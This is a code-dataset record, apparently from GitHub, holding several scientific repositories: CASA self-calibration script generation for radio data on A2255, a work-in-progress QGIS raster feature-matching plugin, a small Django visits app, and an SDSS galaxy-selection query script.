ix)\nvis2='A2255_obs{0}_{1}_{2}_selfcal.ms'.format(obs_n, stokes, ix)\n\n# Apply new calibration\ncaltable = 'peeling/pcal_obs{}_{}_{}_C.tab'.format(obs_n, stokes, ix)\napplycal(vis=vis1,\n gaintable=[caltable],\n gainfield='',\n calwt=False,\n flagbackup=True,\n interp='linear')\n\n# Initialize new ms for second round of selfcal\nif os.path.exists(vis2):\n\tshutil.rmtree(vis2)\n\n#if os.path.exists(vis2+'.flagversions'):\n\tshutil.rmtree(vis2+'.flagversions')\n\n# Split the selfcal'ed data into the new ms\nsplit(vis=vis1,\n\toutputvis=vis2,\n\tdatacolumn='corrected',\n\tkeepflags=False)\n\n# Delete existing maps\nold_maps = glob.glob(imagename+'_D.*')\nfor f in old_maps:\n\tif os.path.isdir(f):\n\t\tshutil.rmtree(f)\n\telse:\n\t\tos.remove(f)\n\n# Clean again to check\ntclean(vis=vis2,\n datacolumn='corrected',\n imagename=imagename+'_D',\n timerange=timerange,\n stokes=stokes,\n imsize=4800,\n cell='4.0arcsec',\n phasecenter='J2000 17h12m42.0 +64d09m44.0', # original pointing center\n interpolation='linear',\n gridder='widefield',\n nterms=2,\n wprojplanes=-1,\n aterm=False,\n psterm=True,\n wbawp=False,\n conjbeams=False,\n computepastep=360.0,\n rotatepastep=10.0,\n pblimit=0.01,\n deconvolver='mtmfs',\n scales=[0,3,9,27],\n weighting='briggs',\n robust=0,\n cyclefactor=4,\n niter=50000, # deep clean\n mask='/lustre/aoc/observers/nm-10124/CASA/output/clean_boxes_4.mask',\n savemodel='modelcolumn',\n calcres=True,\n calcpsf=True,\n parallel=True)\n\n# Perform self-cal again; solutions should all be around zero\ncaltable = 'peeling/pcal_obs{}_{}_{}_D.tab'.format(obs_n, stokes, ix)\nrmtables(caltable)\ngaincal(vis=vis2,\n caltable=caltable,\n spw='1~4,7~10', # some spws are fully flagged already\n timerange=timerange,\n gaintype='T',\n refant='11',\n calmode='p',\n solint='1min',\n minsnr=3.0,\n minblperant=6)\n\n# Also perform amplitude self-cal; if phase self-cal has converged, see what the effects of amp cal are\ncaltable = 'peeling/acal_obs{}_{}_{}_D.tab'.format(obs_n, stokes, ix)\nrmtables(caltable)\ngaincal(vis=vis2,\n caltable=caltable,\n spw='1~4,7~10', # some spws are fully flagged already\n timerange=timerange,\n gaintype='T',\n refant='11',\n calmode='ap',\n solint='1min',\n minsnr=3.0,\n minblperant=6,\n solnorm=True)''' % (obs_n, ix, timerange, stokes)\n\t\t\t\n\t\t\t# Step 4b: if selfcal hadn't converged, apply new solutions; this step shouldn't be necessary\n\t\t\twith open('params_obs%i_%s_%i_E.py' % (obs_n, stokes, ix), 'w') as f:\n\t\t\t\tprint >> f, '''# Step 4b: if selfcal hadn't converged, apply new solutions; this step shouldn't be necessary\n\nimport glob, os, shutil\n\n# uv-peeling steps (for each polarization and time step)\nobs_n = %i\nix, timerange = %i, '%s'\nstokes = '%s'\nimagename = 'output/A2255_obs{0}_peeled_{1}_{2}'.format(obs_n, stokes, ix)\nvis2='A2255_obs{0}_{1}_{2}_selfcal.ms'.format(obs_n, stokes, ix)\nvis3='A2255_obs{0}_{1}_{2}_ampcal.ms'.format(obs_n, stokes, ix)\n\n# Initialize new ms for experimental round of ampcal\nif os.path.exists(vis3):\n\tshutil.rmtree(vis3)\n\nif os.path.exists(vis3+'.flagversions'):\n\tshutil.rmtree(vis3+'.flagversions')\n\n# Split the selfcal'ed data into the new ms\nsplit(vis=vis2,\n\toutputvis=vis3,\n\tdatacolumn='data',\n\tkeepflags=False)\n\n# Apply new calibration\ncaltable = 'peeling/acal_obs{}_{}_{}_D.tab'.format(obs_n, stokes, ix)\napplycal(vis=vis3,\n gaintable=[caltable],\n gainfield='',\n calwt=False,\n flagbackup=True,\n interp='linear')\n\n# Delete existing maps\nold_maps = glob.glob(imagename+'_E.*')\nfor f in old_maps:\n\tif os.path.isdir(f):\n\t\tshutil.rmtree(f)\n\telse:\n\t\tos.remove(f)\n\n# Clean with ampcal\ntclean(vis=vis3,\n datacolumn='corrected',\n imagename=imagename+'_E',\n timerange=timerange,\n stokes=stokes,\n imsize=4800,\n cell='4.0arcsec',\n phasecenter='J2000 17h12m42.0 +64d09m44.0', # original pointing center\n interpolation='linear',\n gridder='widefield',\n nterms=2,\n wprojplanes=-1,\n aterm=False,\n psterm=True,\n wbawp=False,\n conjbeams=False,\n computepastep=360.0,\n rotatepastep=10.0,\n pblimit=0.01,\n deconvolver='mtmfs',\n scales=[0,3,9,27],\n weighting='briggs',\n robust=0,\n cyclefactor=4,\n niter=50000, # deep clean\n mask='/lustre/aoc/observers/nm-10124/CASA/output/clean_boxes_4.mask',\n savemodel='modelcolumn',\n calcres=True,\n calcpsf=True,\n parallel=True)''' % (obs_n, ix, timerange, stokes)\n\t\t\t\n\t\t\t# Step 5: combine all ms's and tclean together, then manually update clean mask (see ../tclean_params.py)\n\t\t\t\n\t\t\t# Step 6: copy combined model into binned ms's and amp selfcal\n\t\t\twith open('params_obs%i_%s_%i_F.py' % (obs_n, stokes, ix), 'w') as f:\n\t\t\t\tprint >> f, '''# Step 6: copy combined model into binned ms's and selfcal\n\nimport glob, os, shutil\n\n# uv-peeling steps (for each polarization and time step)\nobs_n = %i\nix, timerange = %i, '%s'\nstokes = '%s'\nimagename = 'output/A2255_obs{0}_peeled_{1}_{2}'.format(obs_n, stokes, ix)\nvis2='A2255_obs{0}_{1}_{2}_selfcal.ms'.format(obs_n, stokes, ix)\nvis3='A2255_obs{0}_{1}_{2}_combined_crosscal.ms'.format(obs_n, stokes, ix)\n\n# Initialize new ms for experimental round of ampcal\nif os.path.exists(vis3):\n\tshutil.rmtree(vis3)\n\nif os.path.exists(vis3+'.flagversions'):\n\tshutil.rmtree(vis3+'.flagversions')\n\n# Split the selfcal'ed data into the new ms\nsplit(vis=vis2,\n\toutputvis=vis3,\n\tdatacolumn='data',\n\tkeepflags=False)\n\n# Copy combined model over for crosscal\nold_maps = glob.glob(imagename+'_temp.*')\nfor f in old_maps:\n\tif os.path.isdir(f):\n\t\tshutil.rmtree(f)\n\telse:\n\t\tos.remove(f)\n\ntclean(vis=vis3,\n\tdatacolumn='corrected',\n\timagename=imagename+'_temp',\n\ttimerange=timerange,\n\tstokes=stokes,\n\timsize=4800,\n\tcell='4.0arcsec',\n\tphasecenter='J2000 17h12m42.0 +64d09m44.0', # original pointing center\n\tinterpolation='linear',\n\tgridder='widefield',\n\tnterms=2,\n\twprojplanes=-1,\n\taterm=False,\n\tpsterm=True,\n\twbawp=False,\n\tconjbeams=False,\n\tcomputepastep=360.0,\n\trotatepastep=10.0,\n\tpblimit=0.01,\n\tdeconvolver='mtmfs',\n\tscales=[0,3,9,27],\n\tweighting='briggs',\n\trobust=0,\n\tcyclefactor=4,\n\tniter=0, # no actual cleaning\n\tmask='/lustre/aoc/observers/nm-10124/CASA/output/clean_boxes_5.mask', # deeper combined mask\n\tstartmodel=['output/A2255_combined_selfcal.model.tt0', 'output/A2255_combined_selfcal.model.tt1'], # good combined model\n\tsavemodel='modelcolumn',\n\tcalcres=True,\n\tcalcpsf=True,\n\tparallel=True)\n\nold_maps = glob.glob(imagename+'_temp.*')\nfor f in old_maps:\n\tif os.path.isdir(f):\n\t\tshutil.rmtree(f)\n\telse:\n\t\tos.remove(f)\n\n# Perform phase cross-cal\ncaltable = 'peeling/pcal_obs{}_{}_{}_F.tab'.format(obs_n, stokes, ix)\nrmtables(caltable)\ngaincal(vis=vis3,\n caltable=caltable,\n spw='1~4,7~10', # some spws are fully flagged already\n timerange=timerange,\n gaintype='T',\n refant='11',\n calmode='p',\n solint='1min',\n minsnr=3.0,\n minblperant=6)\n\n# Perform amplitude cross-cal\ncaltable = 'peeling/acal_obs{}_{}_{}_F.tab'.format(obs_n, stokes, ix)\nrmtables(caltable)\ngaincal(vis=vis3,\n caltable=caltable,\n spw='1~4,7~10', # some spws are fully flagged already\n timerange=timerange,\n gaintype='T',\n refant='11',\n calmode='ap',\n solint='1min',\n minsnr=3.0,\n minblperant=6,\n solnorm=True)''' % (obs_n, ix, timerange, stokes)\n\n\t\t\t# Step 7: apply calibrations if needed and tclean again\n\t\t\twith open('params_obs%i_%s_%i_G.py' % (obs_n, stokes, ix), 'w') as f:\n\t\t\t\tprint >> f, '''# Step 7: apply calibrations if needed\n\nimport glob, os, shutil\n\n# uv-peeling steps (for each polarization and time step)\nobs_n = %i\nix, timerange = %i, '%s'\nstokes = '%s'\nimagename = 'output/A2255_obs{0}_peeled_{1}_{2}'.format(obs_n, stokes, ix)\nvis3='A2255_obs{0}_{1}_{2}_combined_crosscal.ms'.format(obs_n, stokes, ix)\n\n# Apply new calibration\nclearcal(vis=vis3)\ncaltable = 'peeling/acal_obs{}_{}_{}_F.tab'.format(obs_n, stokes, ix)\napplycal(vis=vis3,\n gaintable=[caltable],\n gainfield='',\n calwt=False,\n flagbackup=True,\n interp='linear')\n\n# Delete existing maps\nold_maps = glob.glob(imagename+'_G.*')\nfor f in old_maps:\n\tif os.path.isdir(f):\n\t\tshutil.rmtree(f)\n\telse:\n\t\tos.remove(f)\n\n# Clean again to check\ntclean(vis=vis3,\n datacolumn='corrected',\n imagename=imagename+'_G',\n timerange=timerange,\n stokes=stokes,\n imsize=4800,\n cell='4.0arcsec',\n phasecenter='J2000 17h12m42.0 +64d09m44.0', # original pointing center\n interpolation='linear',\n gridder='widefield',\n nterms=2,\n wprojplanes=-1,\n aterm=False,\n psterm=True,\n wbawp=False,\n conjbeams=False,\n computepastep=360.0,\n rotatepastep=10.0,\n pblimit=0.01,\n deconvolver='mtmfs',\n scales=[0,3,9,27],\n weighting='briggs',\n robust=0,\n cyclefactor=4,\n niter=50000, # deep clean\n\tmask='/lustre/aoc/observers/nm-10124/CASA/output/clean_boxes_5.mask', # deeper combined mask\n savemodel='modelcolumn',\n calcres=True,\n calcpsf=True,\n parallel=True)''' % (obs_n, ix, timerange, stokes)\n\n# Make files executable\n\nfor submit in glob.glob('submit_jobs*.sh'):\n\tos.chmod(submit, 0o755)\n\nfor params in glob.glob('params*.py'):\n\tos.chmod(params, 0o755)\n"
}
] | 16 |
fpirotti/QGIS3-RasterAligner | https://github.com/fpirotti/QGIS3-RasterAligner | 0dea63cb6b11ff415c4c340d97f95abeaa91c885 | b5bab1097864acb3be1b07029f9ec874efc6352f | 21384074e063ec6e3490ff39726a0a379e084d3c | refs/heads/main | 2023-06-30T10:37:26.712966 | 2021-08-07T10:30:54 | 2021-08-07T10:30:54 | 392,575,992 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6921296119689941,
"alphanum_fraction": 0.7349537014961243,
"avg_line_length": 32.07692337036133,
"blob_id": "1ae719e24a754889fd433898eab118b0c8fd6890",
"content_id": "411fd75c359e1c3fc582c41fc1c67a33f0595ceb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 864,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 26,
"path": "/README.md",
"repo_name": "fpirotti/QGIS3-RasterAligner",
"src_encoding": "UTF-8",
"text": "# RasterAligner\n\n\n## Development\n\n## Installation\n\nPlease install correctly opencv in your QGIS distribution by following these steps:\n[https://gis.stackexchange.com/a/355244/17606](https://gis.stackexchange.com/a/355244/17606)\nor if link does not work below the copy/paste: \n\n 1 Open OSGeo Shell. (Run as **administrator** if possible. ) \n 2 Run py3_env. \n 3 write and run \"pip install opencv-contrib-python==3.4.2.162 \n 4 the version is important because SIFT and SURF features are not always supported \n\n\n### old implementation\n\n 3 Check Python version using python -V. \n 4 Download related .whl file from here. \n 5 Then install OpenCV using pip install \"full path to opencv_......whl file\" \n\nDouble check that it is working by opening the python console in QGIS and typing \"import cv2\"\n\nYou now have opencv installed for python and QGIS!\n\n\n\n\n"
},
{
"alpha_fraction": 0.4529540538787842,
"alphanum_fraction": 0.4677242934703827,
"avg_line_length": 45.871795654296875,
"blob_id": "977a21908d9c59a853ce1e42a0366013c03818ec",
"content_id": "7ced3bea82310299f788b3f1745c80fd1c23f402",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1828,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 39,
"path": "/__init__.py",
"repo_name": "fpirotti/QGIS3-RasterAligner",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n/***************************************************************************\n RasterAligner\n A QGIS plugin\n Aligns Rasters by detecting features aligning via different methods\n Generated by Plugin Builder: http://g-sherman.github.io/Qgis-Plugin-Builder/\n -------------------\n begin : 2021-08-04\n copyright : (C) 2021 by Francesco Pirotti - CIRGEO Interdepartmental Research Center in Geomatics\n email : [email protected]\n ***************************************************************************/\n\n/***************************************************************************\n * *\n * This program is free software; you can redistribute it and/or modify *\n * it under the terms of the GNU General Public License as published by *\n * the Free Software Foundation; either version 2 of the License, or *\n * (at your option) any later version. *\n * *\n ***************************************************************************/\n This script initializes the plugin, making it known to QGIS.\n\"\"\"\n\n__author__ = 'Francesco Pirotti - CIRGEO Interdepartmental Research Center in Geomatics'\n__date__ = '2021-08-04'\n__copyright__ = '(C) 2021 by Francesco Pirotti - CIRGEO Interdepartmental Research Center in Geomatics'\n\n\n# noinspection PyPep8Naming\ndef classFactory(iface): # pylint: disable=invalid-name\n \"\"\"Load RasterAligner class from file RasterAligner.\n\n :param iface: A QGIS interface instance.\n :type iface: QgsInterface\n \"\"\"\n #\n from .raster_aligner import RasterAlignerPlugin\n return RasterAlignerPlugin()\n"
},
{
"alpha_fraction": 0.5869418382644653,
"alphanum_fraction": 0.5933069586753845,
"avg_line_length": 36.565216064453125,
"blob_id": "a53ae23f3e7a66b1f8d50cc430e0ca7d8d320047",
"content_id": "81e3c5dc49bd20209f5df2b8b599a856fcadcf05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10369,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 276,
"path": "/raster_aligner_algorithm.py",
"repo_name": "fpirotti/QGIS3-RasterAligner",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n\"\"\"\n/***************************************************************************\n RasterAligner\n A QGIS plugin\n Aligns Rasters by detecting features aligning via different methods\n Generated by Plugin Builder: http://g-sherman.github.io/Qgis-Plugin-Builder/\n -------------------\n begin : 2021-08-04\n copyright : (C) 2021 by Francesco Pirotti - CIRGEO Interdepartmental Research Center in Geomatics\n email : [email protected]\n ***************************************************************************/\n\n/***************************************************************************\n * *\n * This program is free software; you can redistribute it and/or modify *\n * it under the terms of the GNU General Public License as published by *\n * the Free Software Foundation; either version 2 of the License, or *\n * (at your option) any later version. *\n * *\n ***************************************************************************/\n\"\"\"\n\n__author__ = 'Francesco Pirotti - CIRGEO Interdepartmental Research Center in Geomatics'\n__date__ = '2021-08-04'\n__copyright__ = '(C) 2021 by Francesco Pirotti - CIRGEO Interdepartmental Research Center in Geomatics'\n\n# This will get replaced with a git SHA1 when you do a git archive\n\n__revision__ = '$Format:%H$'\n\n\n\n\nimport inspect\nimport cv2 as cv\nimport gdal\nfrom qgis.PyQt.QtGui import QIcon\nfrom qgis.core import *\nfrom qgis.utils import *\n\n\nclass RasterAlignerAlgorithm(QgsProcessingAlgorithm):\n \"\"\"\n This is an example algorithm that takes a vector layer and\n creates a new identical one.\n\n It is meant to be used as an example of how to create your own\n algorithms and explain methods and variables used to do it. An\n algorithm like this will be available in all elements, and there\n is not need for additional work.\n\n All Processing algorithms should extend the QgsProcessingAlgorithm\n class.\n \"\"\"\n\n # Constants used to refer to parameters and outputs. They will be\n # used when calling the algorithm from another algorithm, or when\n # calling from the QGIS console.\n\n OUTPUT = 'OUTPUT'\n INPUTmaster = 'INPUTmaster'\n INPUTslaves = 'INPUTslaves'\n gdal.AllRegister()\n # this allows GDAL to throw Python Exceptions\n gdal.UseExceptions()\n def initAlgorithm(self, config):\n \"\"\"\n Here we define the inputs and output of the algorithm, along\n with some other properties.\n \"\"\"\n\n # We add the input vector features source. It can have any kind of\n # geometry.\n self.addParameter(\n QgsProcessingParameterRasterLayer(\n self.INPUTmaster,\n self.tr('Master Raster')\n )\n )\n\n self.addParameter(\n QgsProcessingParameterMultipleLayers(\n self.INPUTslaves,\n self.tr('Slave Rasters'),\n QgsProcessing.TypeRaster\n )\n )\n # We add a feature sink in which to store our processed features (this\n # usually takes the form of a newly created vector layer when the\n # algorithm is run in QGIS).\n self.addParameter(\n QgsProcessingParameterFeatureSink(\n self.OUTPUT,\n self.tr('Output layer')\n )\n )\n\n def layerAsArray(self, layer, feedback):\n \"\"\" read the data from a single-band layer into a numpy/Numeric array.\n Only works for gdal layers!\n \"\"\"\n feedback.pushInfo(layer)\n gd = gdal.Open(str(layer), gdal.GA_ReadOnly)\n array = gd.ReadAsArray()\n return array\n\n def icon(self):\n cmd_folder = os.path.split(inspect.getfile(inspect.currentframe()))[0]\n icon = QIcon(os.path.join(os.path.join(cmd_folder, 'logo.png')))\n return icon\n\n def processAlgorithm(self, parameters, context, feedback):\n \"\"\"\n Here is where the processing itself takes place.\n \"\"\"\n\n # Retrieve the feature source and sink. The 'dest_id' variable is used\n # to uniquely identify the feature sink, and must be included in the\n # dictionary returned by the processAlgorithm function.\n source = self.parameterAsSource(parameters, self.INPUTmaster, context)\n if source is not None:\n (sink, dest_id) = self.parameterAsSink(parameters, self.OUTPUT,\n context, source.fields(), source.wkbType(), source.sourceCrs())\n\n # Compute the number of steps to display within the progress bar and\n # get features from source\n #total = 100.0 / source.featureCount() if source.featureCount() else 0\n #features = source.getFeatures()\n\n dest_id=\"....\"\n #lyr = self.parameterAsFile(parameters, self.INPUTmaster, context)\n lyr = self.parameterDefinition('INPUTmaster').valueAsPythonString(parameters['INPUTmaster'], context).strip(\"'\")\n feedback.pushInfo(\".............\")\n feedback.pushInfo(lyr)\n\n if lyr is not None and lyr is not None:\n feedback.pushInfo(\".............\")\n gray = self.layerAsArray(lyr, feedback)\n\n if gray is None:\n feedback.pushInfo(\"Not able to read \"+lyr+\" file\")\n return\n\n if gray.size == 3:\n feedback.pushInfo(\"Converting to gray scale for SIFT\")\n gray = cv.cvtColor(gray, cv.COLOR_BGR2GRAY)\n\n sift = cv.SIFT_create()\n\n surf = cv.xfeatures2d.SURF_create(400)\n surf.setUpright(True) # faster ignores orientation\n surf.setExtended(True)\n kp, des = surf.detectAndCompute(img, None)\n surf.setHessianThreshold(500)\n\n feedback.pushInfo(\"Detecting and computing SIFT\")\n kp, des = sift.detectAndCompute(gray, None)\n feedback.pushInfo(kp.size)\n # fett = []\n # nmealayer = QgsVectorLayer(\"Point\", layername, \"memory\")\n # for a, point in enumerate(kp):\n # fet = QgsFeature()\n # fet.setGeometry(QgsGeometry.fromPointXY(QgsPointXY(point[0], point[1])))\n # attributess = []\n # for aa in att:\n # attributess.append(aa[a])\n # fet.setAttributes(attributess)\n # fett.append(fet)\n\n\n else:\n print(\"You have to select a RASTER layer\")\n\n #for current, feature in enumerate(features):\n # Stop the algorithm if cancel button has been clicked\n # if feedback.isCanceled():\n # break\n\n # Add a feature in the sink\n # sink.addFeature(feature, QgsFeatureSink.FastInsert)\n\n # Update the progress bar\n # feedback.setProgress(int(current * total))\n\n # Return the results of the algorithm. In this case our only result is\n # the feature sink which contains the processed features, but some\n # algorithms may return multiple feature sinks, calculated numeric\n # statistics, etc. These should all be included in the returned\n # dictionary, with keys matching the feature corresponding parameter\n # or output names.\n return {self.OUTPUT: dest_id}\n\n def name(self):\n \"\"\"\n Returns the algorithm name, used for identifying the algorithm. This\n string should be fixed for the algorithm, and must not be localised.\n The name should be unique within each provider. Names should contain\n lowercase alphanumeric characters only and no spaces or other\n formatting characters.\n \"\"\"\n return 'Find and match features'\n\n def displayName(self):\n \"\"\"\n Returns the translated algorithm name, which should be used for any\n user-visible display of the algorithm name.\n \"\"\"\n return self.tr(self.name())\n\n def group(self):\n \"\"\"\n Returns the name of the group this algorithm belongs to. This string\n should be localised.\n \"\"\"\n return self.tr(self.groupId())\n\n def groupId(self):\n \"\"\"\n Returns the unique ID of the group this algorithm belongs to. This\n string should be fixed for the algorithm, and must not be localised.\n The group id should be unique within each provider. Group id should\n contain lowercase alphanumeric characters only and no spaces or other\n formatting characters.\n \"\"\"\n return 'Raster'\n\n def tr(self, string):\n return QCoreApplication.translate('Processing', string)\n\n def createInstance(self):\n return RasterAlignerAlgorithm()\n\n def normalize(self, imgnp, t_min, t_max):\n norm_arr = []\n diff = t_max - t_min\n diff_arr = arr.max() - arr.min()\n min = arr.min()\n\n for i in arr:\n temp = (((i - min) * diff) / diff_arr) + t_min\n norm_arr.append(temp)\n return norm_arr\n\n def image_histogram_equalization(self, image, number_bins=256):\n # from http://www.janeriksolem.net/histogram-equalization-with-python-and.html\n\n # get image histogram\n image_histogram, bins = np.histogram(image.flatten(), number_bins, density=True)\n cdf = image_histogram.cumsum() # cumulative distribution function\n cdf = 255 * cdf / cdf[-1] # normalize\n\n # use linear interpolation of cdf to find new pixel values\n image_equalized = np.interp(image.flatten(), bins[:-1], cdf)\n\n return image_equalized.reshape(image.shape) #, cdf\n\nimport numpy as np\nff=\"C:\\\\Users\\\\FrancescoAdmin\\\\AppData\\\\Roaming\\\\QGIS\\\\QGIS3\\\\profiles\\\\default\\\\python\\\\plugins\\\\RasterAligner\\\\Landsat8Padova.tif\"\ngd = gdal.Open(ff, gdal.GA_ReadOnly)\narr = gd.ReadAsArray()\nnormIm = np.array( RasterAlignerAlgorithm.image_histogram_equalization(None,\n np.array( RasterAlignerAlgorithm.normalize(None, arr, 0, 255), np.uint8)\n), np.uint8)\n\n\nsurf = cv.xfeatures2d.SURF_create(400)\n# surf.setUpright(True) # faster ignores orientation\n# surf.setExtended(True)\n# kp, des = surf.detectAndCompute(img, None)\n\n# window_name = 'image'\n# cv.imshow(window_name, normIm)\n# cv.waitKey(0)\n# cv.destroyAllWindows()\n\n"
}
] | 3 |
michaeldubyu/physcol | https://github.com/michaeldubyu/physcol | 1f9b75d44e22354f5ee4c175ae6e510e5afae064 | 6ca1badf2b8932ae252df7a2a918e997a1c9811e | b1fab2bd385f3bcbeadfec2913b5d1da8d9c5773 | refs/heads/master | 2021-01-01T20:34:47.557845 | 2014-11-17T04:04:52 | 2014-11-17T04:04:52 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8414633870124817,
"alphanum_fraction": 0.8414633870124817,
"avg_line_length": 26.33333396911621,
"blob_id": "62f1368cc90e9cc00455fbf9622c3ee6096e1bb8",
"content_id": "19f4aa1ae30c32861558b9cceb471206c2cb823f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 6,
"path": "/physcol/physcolapp/admin.py",
"repo_name": "michaeldubyu/physcol",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom physcolapp.models import Visit\nfrom physcolapp.models import Speaker\n\nadmin.site.register(Visit)\nadmin.site.register(Speaker)\n"
},
{
"alpha_fraction": 0.6998635530471802,
"alphanum_fraction": 0.7148703932762146,
"avg_line_length": 35.650001525878906,
"blob_id": "691e359f863c53ea3f8bc320cee4c2e54916f20b",
"content_id": "e39a24a14aef936909e8e91eb2b5ea6f086aac41",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 733,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 20,
"path": "/physcol/physcolapp/models.py",
"repo_name": "michaeldubyu/physcol",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom model_utils.fields import StatusField\nfrom model_utils import Choices\n\nclass Visit(models.Model):\n STATUS = Choices('CONFIRMED', 'PENDING', 'CANCELLED')\n \n visit_id = models.IntegerField(primary_key = True)\n host_id = models.IntegerField()\n speaker_id = models.IntegerField()\n status = StatusField() \n vote = models.DecimalField(max_digits=2, decimal_places=1)\n submitted_by = models.CharField(max_length = 128) \n\nclass Speaker(models.Model):\n speaker_id = models.IntegerField(primary_key = True)\n affiliation = models.TextField()\n research_topic = models.CharField(max_length = 512)\n name = models.CharField(max_length = 128)\n background = models.TextField()\n"
}
] | 2 |
drphilmarshall/match.halos | https://github.com/drphilmarshall/match.halos | 0d3837fe99f80688cc489ac4cc10ae3ea063a293 | 43932ca74d424075e1e435966c52626dc31b5c51 | 0f33cc4007180da89057206def66a12c89217a2d | refs/heads/master | 2021-01-23T02:34:28.503007 | 2014-10-11T01:32:56 | 2014-10-11T01:32:56 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7487437129020691,
"alphanum_fraction": 0.7487437129020691,
"avg_line_length": 32.16666793823242,
"blob_id": "351d0bc9b4e5553c6cd078fb5a3082b7039c74e5",
"content_id": "a18d27b9906e3dffd9a23c4894a4f4eded244c6a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 398,
"license_type": "permissive",
"max_line_length": 121,
"num_lines": 12,
"path": "/README.md",
"repo_name": "drphilmarshall/match.halos",
"src_encoding": "UTF-8",
"text": "# match.halos\n\nMatchmaking between halos and galaxies. Hopefully the beginning of a billion beautiful friendships.\n\n### [Demo](http://nbviewer.ipython.org/github/drphilmarshall/match.halos/blob/master/match.ipynb)\n\n* Phil Marshall (KIPAC)\n* Sam Skillman (KIPAC)\n\n### License, credits etc\n\nThis is research in progress, of the \"playing in the sand\" form. Feel free to use anything you find, just don't blame us.\n"
},
{
"alpha_fraction": 0.5709595084190369,
"alphanum_fraction": 0.6026997566223145,
"avg_line_length": 28.159574508666992,
"blob_id": "0a86f06fd4d8d2b9e36827ddb454e2a4f5abe6a8",
"content_id": "55ae3c4b2286e14225946714d3fc0f96094e9612",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2741,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 94,
"path": "/match.py",
"repo_name": "drphilmarshall/match.halos",
"src_encoding": "UTF-8",
"text": "#!/usr/env/python\n# coding: utf-8\n\n# # Selecting Galaxies from SDSS\n\n# We need about 10,000 galaxies from SDSS, in a narrow redshift range around\n# z = 0.1, to match with our halos.\n\n# We can grab this data from the <a\n# href=\"http://skyserver.sdss3.org/public/en/tools/search/sql.aspx\">SDSS\n# skyserver SQL</a> server from python, using the `mechanize` web browser, and\n# then manipulate the catalog with `pandas`.\n\n# Querying skyserver, using code from Eduardo Martin's blog post at\n# http://balbuceosastropy.blogspot.com/2013/10/an-easy-way-to-make-sql-queries-from.html\n\nimport numpy as np\nfrom StringIO import StringIO # To read a string like a file\nimport mechanize\n\n\ndef SDSS_select(sql):\n url = \"http://skyserver.sdss3.org/dr10/en/tools/search/sql.aspx\"\n br = mechanize.Browser()\n br.open(url)\n br.select_form(name=\"sql\")\n br['cmd'] = sql\n br['format'] = ['csv']\n response = br.submit()\n file_like = StringIO(response.get_data())\n return file_like\n\n# We want a sample of galaxies and their 5-band photometry, plus their\n# redshifts and possibly positions.\n\nngal = 500000\ngalaxies = \"SELECT top %i objid, ra, dec, dered_u, dered_g, \\\ndered_r, dered_i, dered_z, expRad_r FROM PhotoObj as p WHERE (type = 3) \\\nAND p.dered_i BETWEEN 0.0 AND 22.0\" % (ngal)\n\n#galaxies = \"SELECT top 500000 objid, ra, dec, z, dered_u AS mag_u,\\\n#dered_g AS mag_g, dered_r AS mag_r, dered_i AS mag_i,\\\n#dered_z AS mag_z FROM SpecPhoto as p WHERE (class = 'Galaxy')\\\n#AND (p.z BETWEEN 0.1 AND 0.2)\"\nprint galaxies\n\n# This SQL checks out at the [SkyServer SQL\n# box](http://skyserver.sdss3.org/dr9/en/tools/search/sql.asp), which has\n# a syntax checking option.\ngal_file = SDSS_select(galaxies)\nmytype = np.dtype([('id', 'int64'),\n ('ra', 'float32'),\n ('dec', 'float32'),\n ('u', 'float32'),\n ('g', 'float32'),\n ('r', 'float32'),\n ('i', 'float32'),\n ('z', 'float32'),\n ('radius', 'float32'),\n ])\ndata = np.loadtxt(gal_file, dtype=mytype, delimiter=',', skiprows=2)\ndata.sort(order='i')\ndata = data[::-1]\nprint 'Originally pulled down %i halos' % data.size\n\nmask = \\\n (data['g'] < 22) * \\\n (data['r'] < 22) * \\\n (data['i'] < 22)\n #(data['u'] < 22) * \\\n #* \\\n #(data['z'] < 22)\ncleaned = data[mask]\n\nprint 'Left with %i halos' % cleaned.size\n\nheader = \"\"\"# SDF 1.0\nparameter byteorder = 0x78563412;\n# SDSS Galaxies\n# %s\nstruct {\n int64_t id;\n float ra, dec;\n float u, g, r, i, z;\n float radius;\n}[%i];\n#\\x0c\n# SDF-EOH\n\"\"\" % (galaxies, cleaned.size)\n\nf = file(\"galaxies.sdf\", \"wb\")\nf.write(header)\ncleaned.tofile(f)\nf.close()\n"
}
] | 2 |
S33K1T/SeekDog | https://github.com/S33K1T/SeekDog | 4ffdb958be63c811b472ea7ed9739eddc566f5ea | 4b6ad1802558244c3c0d11651b496b6b539d2086 | f48a49a193e199361458c22a4d5424f936cabc3c | refs/heads/master | 2020-03-22T20:58:37.495428 | 2019-11-05T04:50:36 | 2019-11-05T04:50:36 | 140,646,862 | 2 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.4058690667152405,
"alphanum_fraction": 0.41715574264526367,
"avg_line_length": 31.106279373168945,
"blob_id": "ad4b98dd793d934c10ddca9d70dfccfc571a2fa2",
"content_id": "8b6a03865d818ccfee40658d60a11d113a622072",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 6683,
"license_type": "permissive",
"max_line_length": 136,
"num_lines": 207,
